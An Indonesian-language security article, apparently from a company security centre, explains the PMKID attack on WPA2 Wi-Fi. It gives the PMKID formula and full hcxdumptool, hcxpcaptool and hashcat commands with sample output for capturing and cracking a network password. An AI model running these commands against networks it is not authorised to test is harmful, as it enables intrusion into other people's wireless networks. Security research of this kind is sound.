Peserta proyek hashcat menemukan vektor serangan baru untuk standar nirkabel WPA2, yang tidak memerlukan intersepsi klasik dari "jabat tangan" antara klien dan titik akses. Kerentanan ini diidentifikasi sebagai bagian dari studi tentang potensi masalah keamanan protokol WPA3 yang baru.

Perbedaan utama dari serangan yang ada adalah bahwa dalam serangan ini, menangkap jabat tangan EAPOL 4 arah sepenuhnya tidak diperlukan. Serangan baru dilakukan di RSN IE (Elemen Informasi Jaringan Keamanan Kuat), dan untuk reproduksi yang sukses, satu frame EAPOL sudah cukup.

Saat ini, tidak diketahui berapa banyak router metode ini akan bekerja, kemungkinan besar untuk semua jaringan 802.11i / p / q / r yang ada dengan fitur roaming dihidupkan, dan ini adalah sebagian besar router modern.

Fitur utama dari serangan baru:

- tidak perlu menunggu klien - AP langsung diserang;

- tidak perlu menunggu jabat tangan 4-arah penuh antara klien dan AP;

- kurangnya pengiriman ulang frame EAPOL;

- menghilangkan kemungkinan mendapatkan kata sandi yang tidak valid dari klien;

- kehilangan frame EAPOL selama jarak jauh / kehilangan komunikasi dengan klien tidak termasuk;

- kecepatan tinggi karena kurangnya kebutuhan untuk memperbaiki nilai nonce dan replaycounter;

- tidak perlu untuk format output khusus (pcap, hccapx, dll.) - data yang diambil disimpan sebagai string hex.

Detail serangan



RSN IE adalah bidang opsional yang dapat ditemukan dalam manajemen 802.11. Salah satu fitur RSN adalah PMKID.

PMKID dihitung menggunakan HMAC-SHA1, di mana kuncinya adalah PMK, dan bagian dari data adalah gabungan dari label string tetap "Nama PMK", alamat MAC titik akses dan alamat MAC stasiun.

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Karena PMK sama dengan EAPOL jabat tangan empat arah yang biasa, ini adalah vektor serangan yang ideal. Kami mendapatkan semua data yang diperlukan dalam bingkai EAPOL pertama dari AP.

Serangan akan membutuhkan alat-alat berikut (versi saat ini):

Jalankan hcxdumptool untuk "menghapus" PMKID:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

DITEMUKAN PMKID akan memberi tahu Anda tentang keberhasilan penyelesaian serangan (durasi rata-rata 10 menit):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

Setelah itu perlu untuk mengkonversi data yang diterima:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

yang setelah konversi akan mengambil bentuk berikut:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

yang merupakan nilai hex dari tipe data berikut:

PMKID*MAC AP*MAC Station*ESSID

Kemudian tetap "memberi makan" hasilnya ke utilitas hashcat (ya, tanpa brute sejauh ini) dan menunggu hasilnya:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

Teknik ini sangat menyederhanakan dan mempercepat serangan pada sebagian besar perangkat nirkabel karena faktor pengaruh yang lebih sedikit.

PS: kerentanan ini terutama mempengaruhi perangkat rumah / SOHO, di segmen perusahaan, sebagai aturan, MGT WPA2 Enterprise yang lebih andal dengan kunci RADIUS digunakan.

Pusat Keamanan Informasi, Jet Infosystems